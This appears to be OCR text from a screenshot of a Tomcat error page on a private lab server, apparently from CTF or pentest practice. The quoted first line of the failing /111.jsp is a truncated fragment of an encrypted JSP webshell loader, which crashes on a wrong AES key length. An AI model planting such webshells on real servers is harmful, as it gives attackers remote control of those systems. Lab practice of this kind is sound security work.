 不安全 192.168.239.128:8080/111/111.jsp
Gmail 翻译 CTFshow大佬博客 CSDN - 专业开发者... 吾爱破解 - LCG - L... tv 网站 web crypto 内网
HTTP Status 500 - An exception occurred processing JSP page /111.jsp at line 1
type Exception report
message An exception occurred processing JSP page /111.jsp at line 1
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /111.jsp at line 1
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byt
2:
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:579)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:461)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
javax.servlet.ServletException: java.security.InvalidKeyException: Invalid AES key length: 4 bytes
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:909)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838)
org.apache.jsp._111_jsp._jspService(_111_jsp.java:130)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:438)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.security.InvalidKeyException: Invalid AES key length: 4 bytes
com.sun.crypto.provider.AESCrypt.init(AESCrypt.java:87)